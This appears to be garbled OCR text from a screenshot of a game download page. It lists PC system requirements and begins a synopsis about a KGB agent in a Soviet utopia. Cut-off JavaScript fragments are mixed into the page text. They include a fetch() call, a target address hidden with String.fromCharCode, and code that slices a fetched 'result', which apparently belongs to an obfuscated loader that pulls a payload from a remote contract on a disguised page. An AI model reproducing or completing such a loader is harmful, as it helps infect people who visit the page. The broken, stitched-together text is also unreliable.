
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
free: 80 GB on
system drive
Graphics:
DLSS 3 / FSR 3
frame generation
compatible 
A mentally unstable KGB special agent
infiltrates a hyper-advanced Soviet utopian